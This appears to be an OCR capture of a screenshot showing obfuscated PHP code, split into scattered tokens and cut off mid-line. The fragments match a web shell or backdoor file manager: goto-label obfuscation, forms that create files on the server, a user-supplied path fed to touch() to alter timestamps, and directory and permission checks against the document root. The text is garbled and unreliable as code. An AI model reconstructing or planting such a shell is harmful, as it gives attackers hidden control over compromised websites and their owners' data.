
e
 : "; 
goto
RQjqU
; 
qPe4T
: 
echo
 "<
input
type
="
hidden
" 
name
="
type
" 
value
="
file
">"; 
goto
h
KyU5
; 
Xw7bi
: 
VVJJR
: 
goto
FY1Jn
; 
CmSuL
: 
goto
n82Vs
; 
goto
t0d5D
; 
ZXxnZ
: 
if
 (!(
strpos
($
ZY8a
d
, $
_SERVER
["
DOCUMENT_ROOT
"]) !== 
false
)) 
{ 
goto
 zcU6y; } 
goto
 rUMu4; XSmH_: 
goto
 rzXHm; 
goto
 V3m_X; CH4ef: 
echo
"<br>Directory : &nb
sp;"
; 
goto
 T6Xt0; DUxU8: 
$ukwjn
 = 
$_POST
[
"lo
knya"
]; 
goto
 KeYFA; JIseT: RyZC8(
"File <b>"
. htmlspecialchars(
$_POST
[
"filebaru"
]) . 
"</
b> Created !"
); 
goto
 l_JDr; edPSi: 
echo
"<fo
rm method="
post
"><center>Filename : <input t
ype="
text
" name="
filebaru
" class="
up
"> <inpu
t type="
submit
" name="
buatfile
" value="
Creat
e File
" class="
up
" style="
cursor: pointer; b
order-color: 
#fff"><br><br></center>"; goto 
iEvik; RkZ84: date_default_timezone_set("Asi
a/Jakarta"); goto J9iTp; XIWoc: echo "<font 
color=green>ON</font>"; goto giBN3; fYO7R: g
oto LgonF; goto j1ekY; DP0H5: Ll9IY: goto vn
ZDv; cSrDc: goto XPwUI; goto qA4VO; JjNhL: i
f (@touch($_POST["loknya"], $d3A6b) === tru
e) { goto aDEeW; } goto Dv4Uz; PkKu3: if (!
(is_writable($RX_Rn) || !is_readable($RX_R
n))) { goto MNuiW; } goto IkWzo; PRqeZ: CS7x